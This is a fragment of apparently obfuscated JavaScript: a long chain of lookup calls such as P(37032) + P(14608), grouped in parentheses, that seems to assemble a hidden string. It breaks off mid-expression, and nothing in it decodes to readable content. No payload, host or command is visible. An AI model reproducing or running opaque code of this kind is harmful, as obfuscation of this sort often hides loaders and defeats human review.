P(37032) + P(14608) + P(22345) + P(21718) + P(7037) + P(514) + P(16046) + P(24719) + P(24704) + P(15209) + P(25101) + P(34999) + P(6755) + P(30696) + P(37186) + P(15606) + P(639) + P(31265) + P(5803) + P(8460) + P(6503) + P(17442) + P(34531) + P(10935) + P(6753) + P(11612) + P(26862) + P(14899) + P(35782) + P(37452) + P(25585) + P(8759) + P(20438) + P(15923) + P(37e3) + P(30379) + P(13095) + P(37614) + P(4388) + P(18952) + P(14970) + P(4643) + P(7106) + P(18471) + P(17536) + P(28601) + P(37944) + P(21639) + P(37186) + P(15606) + P(37419) + P(20072) + P(5521) + P(14737) + P(34078) + P(39110) + P(16007) + P(12356) + P(5679) + P(16783) + P(31734) + P(14638) + P(5895) + P(26961) + P(13315) + P(25617) + P(28625) + P(34656) + P(3013) + P(4234) + P(22136) + P(19005) + P(19854) + P(10991) + P(30068) + P(22457) + P(8901) + P(25918) + P(22588) + P(3575) + P(13661) + P(6637) + P(9406) + P(10010) + P(1132) + P(28754)) + (P(23015) + P(19573) + P(33853) + P(559) + P(10465) + P(10339) + P(33930) + P(26523) + P(19484) + P(30450) + P(34529) + P(8789) + P(15389) + P(25974) + P(3897) + P(37348) + P(19318) + P(14330) + P(17589) + P(4717) + P(13939) + P(36740) + P(20482) + P(21646) + P(17589) + P(4717) + P(13939) + P(35532) + P(29217) + P(12829) + P(31734) + P(14638) + P(5895) + P(2471) + P(9128) + P(22091) + P(23015) + P(19573) + P(33853) + P(33634) + P(29755) + P(17617) + P(12849) + P(3041) + P(20024) + P(23900) + P(29398) + P(26776) + P(16055) + P(37982) + P(39174) + P(27982) + P(17802) + P(5118) + P(24908) + P(7516) + P(6422) + P(20448) + P(9792) + P(22105) + P(29440) + P(8857) + P(31507) + P(39718) + P(19725) + P(30248) + P(9465) + P(5393) + P(36727) + P(16722) + P(20860) + P(9448) + P(8153) + P(22525) + P(23762) + P(16740) + P(23606) + P(38938) + P(27110) + P(11501) + P(9242) + P(3487) + P(5033) + P(30332) + P(33495) + P(27202) + P(30572) + P(35992) + P(33691) + P(15780) + P(16554) + P(6752) + P(18142) + P(25279) + P(19757) + P(9574) + P(28276) + P(17391) + P(17977) + P(16126)) + (P(11832) + P(7743) + P(6279) + P(9838) + P(404) + P(8403) + P(2907) + P(3563) + P(28180) + P(6931) + P(14091) + P(11182) + P(8042) + P(38027) + P(17945) + P(6850) + P(28879) + P(28224) + P(34343) + P(6991) + P(12501) + P(12498) + P(27940) + P(17501) + P(15433) + P(27458) + P(19017) + P(6766) + P(21902) + P(19007) + P(28344) + P(39289) + P(7721) + P(37756) + P(8842) + P(7826) + P(26445) + P(13471) + P(23642) + P(37218) + P(14969) + P(13646) + P(37445) + P(3618) + P(27506) + P(1104) + P(6287) + P(3129) + P(22585) + P(14057) + P(312) + P(1984) + P(35641) + P(8830) + P(9017) + P(37152) + P(27496) + P(3902) + P(20521) + P(22757) + P(24953) + P(3811) + P(37859) + P(21961) + P(12714) + P(16232) + P(28890) + P(18762) + P(36206) + P(3735) + P(27375) + P(37745) + P(10019) + P(38753) + P(1534) + P(28506) + P(12942) + P(8315) + P(7702) + P(39573) + P(35051) + P(5241) + P(22875) + P(3087) + P(33364) + P(18768) + P(29401) + P(18929) + P(10951) + P(17642) + P(13411) + P(8061) + P(17680) + P(37772) + P(29252) + P(16045) + P(38974) + P(12761) + P(21103) + P(36851)) + (P(7204) + P(9503) + P(34914) + P(10320) + P(34213) + P(8408) + P(36463) + P(18492) + P(22030) + P(16511) + P(33268) + P(24527) + P(9851) + P(4121) + P(11523) + P(37590) + P(13645) + P(36125) + P(15781) + P(34612) + P(5903) + P(28417) + P(7539) + P(7302) + P(3499) + P(22732) + P(2281) + P(30557) + P(8850) + P(25836) + P(26883) + P(34251) + P(30729) + P(758) + P(23327) + P(7152) + P(27254) + P(24854) + P(33219) + P(32882) + P(28691) + P(4664) + P(6210) + P(18213) + P(23686) + P(26507) + P(16307) + P(16738) + P(6789) + P(12553) + P(6751) + P(27812) + P(36742) + P(26735) + P(5600) + P(32347) + P(16965) + P(1714) + P(15867) + P(33444) + P(37411) + P(27217) + P(17744) + P(30592) + P(19900) + P(232) + P(6290) + P(25525) + P(8056) + P(851) + P(18240) + P(30843) + P(27031) + P(33995) + P(25550) + P(25823) + P(2653) + P(18898) + P(33200) + P(26629) + P(30887) + P(20561) + P(4398) + P(10230) + P(12277) + P(5233) + P(24745) + P(14668) + P(30608) + P(16198) + P(8005) + P(15844) + P(19556) + P(18468) + P(39071) + P(15466) + P(12827) + P(38263) + P(17831) + P(20501)) + (P(15511) + P(6619) + P(5788) + P(35366) + P(31463) + P(12586) + P(8120) + P(7844) + P(34078) + P(39110) + P(20097) + P(17375) + P(33716) + P(18442) + P(1424) + P(11753) + P(27987) + P(18971) + P(5936) + P(31454) + P(10833) + P(37355) + P(18121) + P(27362) + P(33901) + P(15557) + P(32745) + P(7808) + P(10644) + P(1993) + P(35773) + P(36150) + P(31236) + P(39551) + P(32480) + P(30554) + P(35563) + P(22264) + P(38905) + P(15169) + P(23858) + P(2665) + P(24557) + P(25272) + P(28257) + P(20508) + P(625) + P(37994) + P(4030) + P(26310) + P(5385) + P(34394) + P(8059) + P(35990) + P(6723) + P(25328) + P(36347) + P(15261) + P(14539) + P(3331) + P(20548) + P(1855) + P(33753) + P(17682) + P(15243) + P(29221) + P(30667) + P(26647) + P(30869) + P(3822) + P(38347) + P(5375) + P(25323) + P(21543) + P(23967) + P(20481) + P(5623) + P(35009) + P(1861) + P(32459) + P(1626) + P(36999) + P(30082) + P(25531) + P(22411) + P(31122) + P(32390) + P(12084) + P(17029) + P(7180) + P(6774) + P(20903) + P(10644) + P(1993) + P(35773) + P(6204) + P(7882) + P(39551) + P(32480) + P(30554)) + (P(6265) + P(11743) + P(22223) + P(15169) + P(23858) + P(2665) + P(20017) + P(25439) + P(15743) + P(9008) + P(2279) + P(19064) + P(1876) + P(15401) + P(721) + P(10447) + P(7002) + P(22442) + P(37979) + P(23678) + P(21472) + P(3518) + P(35699) + P(31215) + P(35394) + P(14725) + P(8976) + P(37156) + P(23262) + P(8331) + P(24530) + P(6589) + P(31393) + P(2360) + P(1230) + P(10016) + P(39642) + P(20051) + P(2339) + P(33720) + P(21570) + P(28759) + P(3758) + P(37740) + P(28531) + P(28411) + P(15968) + P(28247) + P(23457) + P(7673) + P(10791) + P(13279) + P(24815) + P(6677) + P(27837) + P(31978) + P(39207) + P(34546) + P(37777) + P(36266) + P(23015) + P(19573) + P(14833) + P(34142) + P(25575) + P(31052) + P(29139) + P(7643) + P(29907) + P(37622) + P(5548) + P(36710) + P(23015) + P(19573) + P(14833) + P(34142) + P(9674) + P(6380) + P(2748) + P(23427) + P(22989) + P(693) + P(36701) + P(11083) + P(4449) + P(7799) + P(6359) + P(2282) + P(16697) + P(39864) + P(31002) + P(29393) + P(25402) + P(33003) + P(21746) + P(31848) + P(34847) + P(8040) + P(1230) + P(10016)) + (P(39642) + P(20051) + P(9400) + P(1139) + P(20644) + P(31457) + P(39258) + P(11060) + P(28610) + P(28736) + P(17246) + P(7327) + P(15389) + P(25974) + P(14895) + P(29794) + P(23118) + P(16332) + P(28696) + P(11990) + P(38690) + P(17393) + P(2890) + P(32517) + P(14301) + P(12008) + P(7598) + P(17947) + P(15302) + P(3181) + P(4493) + P(35261) + P(25402) + P(33003) + P(21746) + P(31848) + P(2994) + P(32630) + P(4117) + P(26761) + P(5558) + P(30559) + P(20612) + P(27097) + P(1112) + P(35187) + P(8812) + P(19924) + P(19666) + P(39124) + P(4092) + P(21221) + P(1626) + P(36999) + P(30082) + P(23800) + P(6389) + P(12174) + P(34205) + P(8566) + P(31641) + P(20796) + P(7889) + P(17228) + P(20935) + P(8460) + P(6503) + P(29612) + P(5880) + P(4315) + P(28213) + P(21685) + P(1942) + P(6679) + P(39022) + P(21189) + P(17425) + P(31145) + P(13661) + P(6637) + P(9916) + P(38134) + P(3248) + P(3792) + P(32680) + P(34720) + P(26690) + P(2320) + P(21499) + P(26448) + P(31312) + P(37729) + P(9418) + P(15169) + P(23858) + P(2665) + P(20017) + P(20823) + P(32223) + P(32940)) + (P(9899) + P(30824) + P(26616) + P(872) + P(2620) + P(31658) + P(12004) + P(22496) + P(18525) + P(35833) + P(38997) + P(36859) + P(18919) + P(16423) + P(30421) + P(33611) + P(25250) + P(30399) + P(34717) + P(37225) + P(28615) + P(27683) + P(29763) + P(37590) + P(8185) + P(13755) + P(3068) + P(457) + P(2120) + P(25984) + P(23327) + P(25652) + P(27254) + P(2708) + P(18523) + P(24149) + P(3551) + P(6071) + P(27375) + P(12326) + P(25504) + P(3626) + P(31e3) + P(34983) + P(24342) + P(28417) + P(37713) + P(30801) + P(3424) + P(13258) + P(8448) + P(13232) + P(8127) + P(9823) + P(37920) + P(34439) + P(7027) + P(33941) + P(19446) + P(28556) + P(12063) + P(14783) + P(32541) + P(16339) + P(2242) + P(31971) + P(26515) + P(30272) + P(22562) + P(22774) + P(10414) + P(11888) + P(15884) + P(25463) + P(28121) + P(3664) + P(18161) + P(22576) + P(32963) + P(29441) + P(5047) + P(36211) + P(15044) + P(14837) + P(34441) + P(1024) + P(1234) + P(17323) + P(36403) + P(30256) + P(21141) + P(11298) + P(24338) + P(8929) + P(489) + P(7062) + P(10255) + P(39809) + P(23813) + P(24940)) + (P(9048) + P(14169) + P(28501) + P(27012) + P(30236) + P(23905) + P(10345) + P(18951) + P(32666) + P(10704) + P(21717) + P(26120) + P(21663) + P(24886) + P(25922) + P(21836) + P(26860) + P(2591) + P(26878) + P(15827) + P(8093) + P(34712) + P(27523) + P(16019) + P(12058) + P(10879) + P(15203) + P(3914) + P(24503) + P(37365) + P(10038) + P(18095) + P(811) + P(23073) + P(24945) + P(14063) + P(4399) + P(11413) + P(34665) + P(14e3) + P(6753) + P(22825) + P(26862) + P(6696) + P(26398) + P(7122) + P(18458) + P(17914) + P(35239) + P(39289) + P(25945) + P(39499) + P(13942) + P(9634) + P(32969) + P(26675) + P(22030) + P(16511) + P(11963) + P(3977) + P(22658) + P(35199) + P(25685) + P(18917) + P(5317) + P(30743) + P(3379) + P(38949) + P(5406) + P(10937) + P(19534) + P(21579) + P(4843) + P(11697) + P(660) + P(14661) + P(33911) + P(27059) + P(9117) + P(1129) + P(31798) + P(19542) + P(23514) + P(28054) + P(1574) + P(38212) + P(18292) + P(3902) + P(19310) + P(22757) + P(29650) + P(17901) + P(21628) + P(22076) + P(23205) + P(11182) + P(3291) + P(16576) + P(15485) + P(27909)) + (P(2828) + P(38213) + P(32305) + P(19792) + P(21429) + P(12857) + P(26900) + P(25692) + P(24013) + P(12542) + P(13433) + P(36550) + P(11272) + P(8460) + P(6503) + P(29612) + P(5880) + P(28288) + P(29015) + P(30688) + P(27660) + P(13743) + P(30945) + P(7304) + P(35810) + P(21283) + P(36774) + P(10654) + P(18119) + P(3242) + P(27304) + P(35036) + P(26494) + P(11831) + P(23015) + P(19573) + P(14833) + P(34142) + P(28473) + P(18705) + P(32729) + P(37355) + P(18121) + P(27362) + P(33186) + P(34698) + P(17960) + P(3554) + P(9899) + P(30824) + P(26616) + P(9540) + P(1585) + P(22999) + P(21570) + P(28759) + P(3758) + P(37740) + P(15183) + P(21988) + P(7021) + P(23268) + P(31734) + P(14638) + P(27525) + P(29470) + P(4337) + P(26577) + P(38021) + P(26022) + P(15389) + P(25974) + P(14895) + P(29794) + P(9724) + P(10390) + P(10756) + P(34707) + P(11998) + P(33344) + P(37788) + P(1441) + P(5172) + P(37102) + P(10644) + P(1993) + P(35773) + P(35113) + P(33690) + P(6897) + P(838) + P(34707) + P(11998) + P(33344) + P(37788) + P(17768) + P(39649) + P(13301) + P(31133) + P(8566)) + (P(31641) + P(20796) + P(4490) + P(24245) + P(8311) + P(33036) + P(38874) + P(10016) + P(39642) + P(20051) + P(27642) + P(3960) + P(1893) + P(4643) + P(7106) + P(5991) + P(12082) + P(33958) + P(3334) + P(10080) + P(16554) + P(6752) + P(26332) + P(11840) + P(19859) + P(36758) + P(30225) + P(18239) + P(7742) + P(6415) + P(15692) + P(27504) + P(31692) + P(21465) + P(2748) + P(23427) + P(22989) + P(693) + P(8741) + P(16471) + P(19192) + P(7659) + P(39281) + P(27937) + P(20861) + P(22540) + P(34738) + P(37164) + P(39130) + P(28803) + P(742) + P(15733) + P(23975) + P(15620) + P(3052) + P(23922) + P(15389) + P(25974) + P(14895) + P(29794) + P(709) + P(2947) + P(16411) + P(2162) + P(2557) + P(15159) + P(13286) + P(7504) + P(6386) + P(19940) + P(39281) + P(27937) + P(20861) + P(22540) + P(6353) + P(4955) + P(39304) + P(27644) + P(33495) + P(27202) + P(32929) + P(9477) + P(33571) + P(30268) + P(6652) + P(17682) + P(15243) + P(29221) + P(595) + P(9440) + P(37221) + P(25526) + P(26687) + P(34993) + P(23288) + P(39252) + P(25037) + P(14738) + P(15632) + P(35366)) + (P(31463) + P(34763) + P(13581) + P(36595) + P(26561) + P(2887) + P(7598) + P(17947) + P(15302) + P(14262) + P(38676) + P(33318) + P(3953) + P(13466) + P(23457) + P(7673) + P(10791) + P(9977) + P(6055) + P(1548) + P(8576) + P(10447) + P(7002) + P(22442) + P(37979) + P(29238) + P(2042) + P(15611) + P(27110) + P(11501) + P(30768) + P(26534) + P(10611) + P(11919) + P(21150) + P(16188) + P(10009) + P(2671) + P(33203) + P(22746) + P(27612) + P(19072) + P(6422) + P(20448) + P(28896) + P(27249) + P(28980) + P(39637) + P(11767) + P(1325) + P(17145) + P(29800) + P(33837) + P(37877) + P(5847) + P(5257) + P(13948) + P(31457) + P(39258) + P(11060) + P(28610) + P(13669) + P(9829) + P(14901) + P(13661) + P(6637) + P(9916) + P(38134) + P(22059) + P(29664) + P(8998) + P(30477) + P(33109) + P(12505) + P(18976) + P(35151) + P(14976) + P(2211) + P(30869) + P(3822) + P(37487) + P(16068) + P(35394) + P(25808) + P(24661) + P(11872) + P(39123) + P(28803) + P(742) + P(15733) + P(23975) + P(16039) + P(4470) + P(37874) + P(27837) + P(31978) + P(39207) + P(34546) + P(19203) + P(30111)) + (P(23102) + P(10230) + P(12277) + P(38522) + P(3836) + P(15020) + P(31010) + P(16598) + P(29139) + P(7643) + P(29907) + P(37622) + P(3171) + P(36171) + P(11514) + P(10447) + P(7002) + P(22442) + P(37979) + P(29238) + P(22687) + P(22885) + P(29139) + P(7643) + P(29907) + P(37622) + P(3171) + P(22934) + P(34820) + P(3036) + P(15389) + P(25974) + P(14895) + P(29794) + P(1423) + P(32301) + P(5281) + P(10654) + P(18119) + P(3242) + P(27304) + P(33259) + P(39590) + P(34626) + P(39480) + P(25192) + P(8185) + P(23918) + P(6404) + P(31003) + P(24358) + P(28145) + P(33930) + P(26523) + P(36606) + P(33827) + P(37326) + P(1767) + P(9103) + P(1699) + P(23457) + P(7673) + P(10791) + P(9977) + P(30526) + P(31873) + P(27731) + P(2607) + P(8289) + P(16551) + P(18153) + P(20922) + P(8747) + P(22902) + P(17070) + P(33891) + P(10659) + P(25430) + P(4048) + P(6871) + P(13088) + P(12839) + P(22328) + P(11620) + P(23324) + P(30939) + P(28626) + P(1938) + P(20237) + P(11534) + P(31735) + P(24252) + P(11249) + P(16138) + P(25708) + P(23494) + P(14349) + P(32718) + P(12473) + P(28270)) + (P(5141) + P(19498) + P(30884) + P(360) + P(30265) + P(23557) + P(32219) + P(34317) + P(30728) + P(16306) + P(27635) + P(39528) + P(18796) + P(21286) + P(10486) + P(38434) + P(3887) + P(14270) + P(39523) + P(16782) + P(15811) + P(25247) + P(1172) + P(34645) + P(4344) + P(36792) + P(10558) + P(15084) + P(30063) + P(28740) + P(8600) + P(14098) + P(6042) + P(5802) + P(37923) + P(30915) + P(9826) + P(31885) + P(37965) + P(9231) + P(39322) + P(22707) + P(25735) + P(20610) + P(20406) + P(14548) + P(2729) + P(12823) + P(13166) + P(28598) + P(7653) + P(1204) + P(11781) + P(29216) + P(26573) + P(32434) + P(7727) + P(3909) + P(3009) + P(6149) + P(22990) + P(20755) + P(20689) + P(16951) + P(3765) + P(34840) + P(11440) + P(22234) + P(20092) + P(27190) + P(11302) + P(32999) + P(32456) + P(37905) + P(38293) + P(17784) + P(6331) + P(5779) + P(16298) + P(14141) + P(2501) + P(35835) + P(19577) + P(17572) + P(35640) + P(31203) + P(24092) + P(34060) + P(20434) + P(1267) + P(19122) + P(25338) + P(18724) + P(29327) + P(578) + P(34046) + P(32440) + P(17751) + P(5352) + P(36141)) + (P(21522) + P(34616) + P(20909) + P(31435) + P(31717) + P(35343) + P(36396) + P(6596) + P(28163) + P(8189) + P(34759) + P(3702) + P(20256) + P(17267) + P(12178) + P(5886) + P(6267) + P(2473) + P(20052) + P(16179) + P(29722) + P(8690) + P(7087) + P(6880) + P(2291) + P(5770) + P(8498) + P(1409) + P(5929) + P(9681) + P(198) + P(26043) + P(1847) + P(14283) + P(22813) + P(31766) + P(26358) + P(8916) + P(39444) + P(7556) + P(1445) + P(27487) + P(4295) + P(28355) + P(34095) + P(26960) + P(15335) + P(23645) + P(27771) + P(38233) + P(1716) + P(36652) + P(35520) + P(31051) + P(17779) + P(275) + P(24564) + P(19816) + P(23299) + P(10851) + P(1634) + P(4157) + P(14561) + P(39868) + P(16211) + P(1267) + P(19122) + P(25338) + P(18724) + P(29327) + P(36190) + P(27939) + P(9665) + P(18158) + P(4597) + P(2835) + P(21933) + P(10681) + P(30216) + P(35793) + P(19121) + P(8514) + P(8327) + P(3803) + P(16216) + P(19173) + P(15078) + P(7172) + P(10340) + P(9693) + P(32456) + P(37905) + P(38293) + P(17784) + P(6331) + P(5779) + P(30815) + P(11499) + P(39033) + P(16795)) + (P(38190) + P(5594) + P(36130) + P(3956) + P(36980) + P(38671) + P(35478) + P(31970) + P(16131) + P(18330) + P(3906) + P(38007) + P(14501) + P(39214) + P(29482) + P(9579) + P(1776) + P(26043) + P(1847) + P(14283) + P(22813) + P(31766) + P(28095) + P(19226) + P(4941) + P(31905) + P(34824) + P(13265) + P(12370) + P(13194) + P(10686) + P(22587) + P(3975) + P(30852) + P(37226) + P(9039) + P(24862) + P(9867) + P(24436) + P(38667) + P(13757) + P(23278) + P(12330) + P(24830) + P(2637) + P(15793) + P(29403) + P(4032) + P(10952) + P(29005) + P(13293) + P(3262) + P(20165) + P(37573) + P(7388) + P(1079) + P(27569) + P(7276) + P(24256) + P(12556) + P(19345) + P(39247) + P(12311) + P(14155) + P(17046) + P(684) + P(38928) + P(28435) + P(8077) + P(33808) + P(4289) + P(18565) + P(6159) + P(31504) + P(34454) + P(18893) + P(27633) + P(33594) + P(9653) + P(25851) + P(3790) + P(11795) + P(15786) + P(13316) + P(25443) + P(21194) + P(13247) + P(35388) + P(38647) + P(17330) + P(21078) + P(21995) + P(1150) + P(35631) + P(32695) + P(6292) + P(11670) + P(18348) + P(33271) + P(15451)) + (P(37883) + P(16452) + P(14372) + P(8740) + P(18801) + P(9667) + P(23982) + P(12149) + P(32426) + P(34690) + P(11422) + P(24453) + P(26405) + P(3332) + P(9226) + P(16729) + P(2475) + P(14303) + P(29193) + P(13402) + P(28958) + P(10001) + P(33381) + P(17188) + P(34721) + P(9231) + P(21819) + P(16466) + P(14993) + P(25554) + P(11739) + P(15406) + P(37101) + P(34286) + P(39047) + P(4297) + P(13277) + P(7383) + P(13750) + P(23213) + P(29125) + P(16614) + P(19084) + P(5178) + P(17826) + P(9685) + P(9856) + P(31891) + P(37884) + P(12149) + P(32426) + P(34690) + P(11422) + P(24453) + P(22898) + P(33218) + P(37522) + P(16306) + P(27635) + P(39528) + P(18796) + P(21286) + P(38351) + P(15765) + P(25876) + P(921) + P(37390) + P(34840) + P(1573) + P(30109) + P(9199) + P(1823) + P(23454) + P(7241) + P(15708) + P(34474) + P(29155) + P(24212) + P(25910) + P(12047) + P(31195) + P(9890) + P(5356) + P(21025) + P(8760) + P(30092) + P(28918) + P(32497) + P(5608) + P(4483) + P(19102) + P(10003) + P(32327) + P(4667) + P(8009) + P(22137) + P(2747) + P(30705) + P(21539) + P(19885)) + (P(20597) + P(32186) + P(6267) + P(33894) + P(19909) + P(1474) + P(39793) + P(23337) + P(28241) + P(31504) + P(34454) + P(18893) + P(27633) + P(33594) + P(16435) + P(28760) + P(26098) + P(13812) + P(13837) + P(36811) + P(24443) + P(19390) + P(14610) + P(37591) + P(24841) + P(37973) + P(13885) + P(14204) + P(13422) + P(6906) + P(18815) + P(33635) + P(27105) + P(11752) + P(493) + P(242) + P(4650) + P(12819) + P(18537) + P(20825) + P(8979) + P(14355) + P(1806) + P(18481) + P(7966) + P(813) + P(7887) + P(36332) + P(3220) + P(20912) + P(22369) + P(8250) + P(39657) + P(16078) + P(2013) + P(26394) + P(30576) + P(26085) + P(254) + P(15807) + P(7628) + P(24372) + P(37390) + P(34840) + P(1573) + P(30109) + P(9199) + P(28216) + P(35993) + P(12336) + P(15708) + P(34474) + P(29155) + P(24212) + P(25910) + P(12047) + P(1140) + P(1222) + P(4463) + P(19394) + P(38353) + P(5982) + P(13042) + P(20100) + P(3972) + P(15717) + P(19607) + P(35330) + P(17500) + P(39512) + P(996) + P(16547) + P(26911) + P(5859) + P(20371) + P(22617) + P(28433) + P(16306) + P(27635) + P(39528)) + (P(18796) + P(21286) + P(38351) + P(21160) + P(12446) + P(15656) + P(25200) + P(6757) + P(1581) + P(7893) + P(12703) + P(32863) + P(30658) + P(532) + P(32731) + P(20529) + P(22500) + P(12254) + P(9372) + P(17285) + P(37709) + P(35208) + P(17305) + P(27078) + P(17032) + P(6456) + P(5640) + P(1734) + P(36667) + P(6760) + P(11464) + P(8635) + P(13859) + P(9158) + P(599) + P(28996) + P(31640) + P(5354) + P(30128) + P(20038) + P(3503) + P(13930) + P(6186) + P(8173) + P(20047) + P(21005) + P(5940) + P(13987) + P(17150) + P(2434) + P(6469) + P(29150) + P(16212) + P(33084) + P(13066) + P(21092) + P(1620) + P(29483) + P(7733) + P(31329) + P(34298) + P(7276) + P(24256) + P(12556) + P(19345) + P(39247) + P(22240) + P(18271) + P(20981) + P(19691) + P(32456) + P(5042) + P(2099) + P(30550) + P(9806) + P(36187) + P(21592) + P(27195) + P(28652) + P(29445) + P(32337) + P(37977) + P(5545) + P(29488) + P(28103) + P(26773) + P(20444) + P(13164) + P(32350) + P(34337) + P(22766) + P(37446) + P(35162) + P(12839) + P(18401) + P(20185) + P(31055) + P(27140) + P(16826) + P(27766)) + (P(10777) + P(34055) + P(30942) + P(12368) + P(17645) + P(26146) + P(5199) + P(10386) + P(15791) + P(32245) + P(13008) + P(17512) + P(8345) + P(11371) + P(8994) + P(13866) + P(17716) + P(24383) + P(34605) + P(12141) + P(21964) + P(23241) + P(20758) + P(10993) + P(24909) + P(31041) + P(5445) + P(26034) + P(25145) + P(3549) + P(35707) + P(27089) + P(26891) + P(6456) + P(5640) + P(1734) + P(36667) + P(6760) + P(11464) + P(29422) + P(28964) + P(18405) + P(24869) + P(37132) + P(31707) + P(30717) + P(23070) + P(10731) + P(28943) + P(12904) + P(19917) + P(8173) + P(20047) + P(21005) + P(5940) + P(13987) + P(17150) + P(17386) + P(8571) + P(19414) + P(10224) + P(2324) + P(24938) + P(561) + P(12679) + P(17806) + P(35728) + P(5497) + P(27098) + P(30939) + P(28626) + P(1938) + P(20237) + P(11534) + P(16808) + P(38554) + P(23458) + P(22079) + P(15708) + P(34474) + P(29155) + P(24212) + P(25910) + P(12047) + P(23292) + P(33059) + P(37659) + P(11795) + P(15786) + P(13316) + P(25443) + P(21194) + P(19625) + P(36730) + P(10519) + P(10423) + P(23197) + P(35262) + P(6833) + P(444)) + (P(22386) + P(16124) + P(9349) + P(15316) + P(7474) + P(13904) + P(27489) + P(24607) + P(12530) + P(28665) + P(38415) + P(14451) + P(26156) + P(19587) + P(6847) + P(14050) + P(2116) + P(3804) + P(35752) + P(28480) + P(24525) + P(29658) + P(20758) + P(5615) + P(8164) + P(22056) + P(38293) + P(28866) + P(28240) + P(17345) + P(18376) + P(8041) + P(39820) + P(33305) + P(22856) + P(396) + P(5829) + P(37064) + P(35668) + P(24510) + P(18155) + P(10239) + P(11565) + P(30261) + P(23141) + P(7895) + P(6120) + P(4242) + P(34878) + P(19325) + P(26272) + P(38193) + P(16245) + P(9949) + P(6451) + P(880) + P(8745) + P(2304) + P(32496) + P(38406) + P(27514) + P(39415) + P(29100) + P(7265) + P(11978) + P(26150) + P(5837) + P(24781) + P(36028) + P(4509) + P(33755) + P(7168) + P(12902) + P(39111) + P(25081) + P(16571) + P(37730) + P(10334) + P(35279) + P(25715) + P(19491) + P(19313) + P(17557) + P(22590) + P(773) + P(39306) + P(36558) + P(33972) + P(38414) + P(20880) + P(3292) + P(21143) + P(3765) + P(34840) + P(11440) + P(22234) + P(28067) + P(37738) + P(3411) + P(650)) + (P(32456) + P(37905) + P(38293) + P(17784) + P(6331) + P(36964) + P(9786) + P(21445) + P(29293) + P(21896) + P(8108) + P(29387) + P(32183) + P(14529) + P(23415) + P(12951) + P(5419) + P(1857) + P(29867) + P(6456) + P(12430) + P(8669) + P(17060) + P(5262) + P(24166) + P(1649) + P(21989) + P(33537) + P(18223) + P(8431) + P(2099) + P(24721) + P(13332) + P(28267) + P(15927) + P(17745) + P(1153) + P(3468) + P(18604) + P(26727) + P(25742) + P(28359) + P(16067) + P(192) + P(35738) + P(23750) + P(15449) + P(22891) + P(17825) + P(10208) + P(28185) + P(31788) + P(34996) + P(25640) + P(9862) + P(11976) + P(32406) + P(7271) + P(817) + P(33112) + P(17710) + P(19693) + P(39116) + P(13683) + P(18197) + P(22520) + P(21225) + P(5982) + P(6248) + P(19511) + P(11455) + P(27344) + P(33231) + P(39236) + P(29131) + P(28740) + P(8600) + P(14098) + P(6042) + P(5802) + P(25289) + P(10109) + P(27639) + P(6653) + P(12222) + P(29089) + P(30455) + P(29745) + P(23275) + P(1536) + P(21934) + P(3945) + P(24479) + P(7795) + P(16091) + P(12122) + P(38921) + P(20314) + P(32809) + P(2698)) + (P(6346) + P(15862) + P(39619) + P(29641) + P(677) + P(25415) + P(38404) + P(15892) + P(9088) + P(5120) + P(2528) + P(17378) + P(8108) + P(29387) + P(32183) + P(14529) + P(23415) + P(12951) + P(19047) + P(7678) + P(9831) + P(7556) + P(1445) + P(27487) + P(4295) + P(28355) + P(34095) + P(28042) + P(8314) + P(27559) + P(1176) + P(32143) + P(3358) + P(15061) + P(10677) + P(30912) + P(31333) + P(32757) + P(20962) + P(17363) + P(15227) + P(11291) + P(27155) + P(35290) + P(16220) + P(3612) + P(18220) + P(10420) + P(38072) + P(32556) + P(30179) + P(1657) + P(17632) + P(4906) + P(793) + P(24325) + P(1507) + P(30039) + P(9582) + P(6869) + P(6061) + P(12371) + P(23544) + P(5470) + P(11978) + P(27598) + P(37001) + P(28442) + P(8841) + P(15297) + P(17869) + P(1721) + P(34927) + P(36604) + P(4725) + P(36208) + P(21080) + P(27487) + P(5812) + P(8248) + P(19941) + P(16374) + P(9608) + P(830) + P(17456) + P(28718) + P(14140) + P(38312) + P(19468) + P(17533) + P(25289) + P(19758) + P(26233) + P(27106) + P(25416) + P(8940) + P(20337) + P(5734) + P(2247) + P(12951)) + (P(18360) + P(31212) + P(22210) + P(4151) + P(18223) + P(33063) + P(17374) + P(11191) + P(39771) + P(24693) + P(7008) + P(10557) + P(27141) + P(22741) + P(17500) + P(39512) + P(996) + P(16547) + P(26911) + P(5859) + P(4682) + P(13710) + P(29045) + P(7382) + P(12221) + P(21577) + P(12800) + P(13614) + P(12872) + P(192) + P(11991) + P(5168) + P(16116) + P(36293) + P(18851) + P(11340) + P(33719) + P(35946) + P(18058) + P(13473) + P(31679) + P(4201) + P(17290) + P(3898) + P(23022) + P(13468) + P(4225) + P(33055) + P(36598) + P(5693) + P(16127) + P(23684) + P(37390) + P(34840) + P(1573) + P(30109) + P(9199) + P(1649) + P(9229) + P(27341) + P(13890) + P(21263) + P(21673) + P(5362) + P(33650) + P(12930) + P(27514) + P(35322) + P(5758) + P(14724) + P(31221) + P(2494) + P(624) + P(26562) + P(13962) + P(1323) + P(5927) + P(16792) + P(7959) + P(6003) + P(18236) + P(2856) + P(39640) + P(2799) + P(22598) + P(30987) + P(21548) + P(17769) + P(25009) + P(30939) + P(28626) + P(1938) + P(20237) + P(11534) + P(16808) + P(22510) + P(8317) + P(12844) + P(29125) + P(16614)) + (P(19084) + P(5178) + P(17826) + P(9685) + P(28470) + P(18675) + P(33718) + P(12344) + P(33910) + P(236) + P(8703) + P(36256) + P(13671) + P(11411) + P(13600) + P(37682) + P(5364) + P(3862) + P(27622) + P(25358) + P(2867) + P(10702) + P(13695) + P(6022) + P(35862) + P(37014) + P(29832) + P(13566) + P(8745) + P(7810) + P(34758) + P(13055) + P(15927) + P(13375) + P(31656) + P(7741) + P(17716) + P(24383) + P(34605) + P(12141) + P(21964) + P(19389) + P(31919) + P(7604) + P(17641) + P(3184) + P(320) + P(21919) + P(33616) + P(31487) + P(23804) + P(1388) + P(15059) + P(3766) + P(19898) + P(28875) + P(8292) + P(24379) + P(35192) + P(8844) + P(1108) + P(10061) + P(32835) + P(23451) + P(9981) + P(15839) + P(2329) + P(17475) + P(39569) + P(12686) + P(21308) + P(34510) + P(3747) + P(35343) + P(31743) + P(3872) + P(1243) + P(11847) + P(11122) + P(25990) + P(4413) + P(37871) + P(20782) + P(30713) + P(34146) + P(23264) + P(37533) + P(33309) + P(36271) + P(38187) + P(15678) + P(577) + P(14048) + P(8729) + P(10487) + P(36593) + P(6164) + P(32170) + P(21895) + P(29771)) + (P(39769) + P(25728) + P(16367) + P(19103) + P(29996) + P(26297) + P(35404) + P(37738) + P(38747) + P(1401) + P(21523) + P(34204) + P(19303) + 